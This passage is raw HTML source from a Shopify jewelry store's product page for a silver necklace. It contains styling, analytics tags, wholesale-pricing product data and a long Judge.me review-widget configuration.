        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//shoptreasurejewels.com/cdn/shop/t/16/assets/base.css?v=7170475683406401531762318650" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//shoptreasurejewels.com/cdn/fonts/arsenal/arsenal_n4.51305299cd12b61bc0400367405b80442269043d.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//shoptreasurejewels.com/cdn/fonts/old_standard_tt/oldstandardtt_n4.e4d0459aae47f231fcd882ba2c7aa365342610f8.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//shoptreasurejewels.com/cdn/shop/t/16/assets/component-predictive-search.css?v=76514217051199997821733121786"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "oip83c2bx9");
</script>
    <!-- CustomerLabs Tag --><script>!function(t,e,r,c,a,n,s){t.ClAnalyticsObject=a,t[a]=t[a]||[],t[a].methods=["trackSubmit","trackClick","pageview","identify","track", "trackConsent"],t[a].factory=function(e){return function(){var r=Array.prototype.slice.call(arguments);return r.unshift(e),t[a].push(r),t[a]}};for(var i=0;i<t[a].methods.length;i++){var o=t[a].methods[i];t[a][o]=t[a].factory(o)};n=e.createElement(r),s=e.getElementsByTagName(r)[0],n.async=1,n.crossOrigin="anonymous",n.src=c,s.parentNode.insertBefore(n,s)}(window,document,"script","https://cdn.js.customerlabs.co/cl6589jnis7q8n.js","_cl");_cl.SNIPPET_VERSION="2.0.0"</script><!-- End of CustomerLabs Tag -->


  <!-- BEGIN app block: shopify://apps/wsh-wholesale-pricing/blocks/app-embed/94cbfa01-7191-4bb2-bcd8-b519b9b3bd06 --><script>

  window.wpdExtensionIsProductPage = {"id":8402528895261,"title":"Game Day Silver Necklace T38","handle":"game-day-silver-necklace","description":"\u003cp\u003eSilver necklaces with gorgeous CZ crystals \u003c\/p\u003e","published_at":"2023-06-27T09:08:02-05:00","created_at":"2023-06-27T09:08:02-05:00","vendor":"Treasure Jewels, Inc.","type":"","tags":[],"price":4500,"price_min":4500,"price_max":4500,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45247752306973,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Game Day Silver Necklace T38","public_title":null,"options":["Default Title"],"price":4500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"45247752306973","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/shoptreasurejewels.com\/cdn\/shop\/files\/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885"],"featured_image":"\/\/shoptreasurejewels.com\/cdn\/shop\/files\/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885","options":["Title"],"media":[{"alt":null,"id":34262649766173,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/shoptreasurejewels.com\/cdn\/shop\/files\/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/shoptreasurejewels.com\/cdn\/shop\/files\/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eSilver necklaces with gorgeous CZ crystals \u003c\/p\u003e"};
  window.wpdExtensionIsProductPage.selected_or_first_available_variant = {"id":45247752306973,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Game Day Silver Necklace T38","public_title":null,"options":["Default Title"],"price":4500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"45247752306973","requires_selling_plan":false,"selling_plan_allocations":[]};
  window.wpdExtensionProductCollectionIds = "637193388317,132519788578,267255447586";
;
window.wpdExtensionIsCartPage = false;

window.showCrossOutPrice = true;
window.WPDAppProxy = "/apps/wpdapp";


window.WPDMarketLocalization = "";
window.WPDMoneyFormat = "${{amount}}";


	
	

  
  
  
  
	
  
    window.is_wcp_wholesale_customer = false;
  
  window.wcp_customer = {
      email: "",
      id: "",
      tags: null,
      default_address: null,
      tax_exempt: false
    };
  window.shopPermanentDomain = "treasure-jewels-inc.myshopify.com";
  window.wpdAPIRootUrl = "https://bdr.wholesalehelper.io/";
</script>





<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Treasure Jewels, Inc.","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Treasure Jewels, Inc."};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #108474;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none 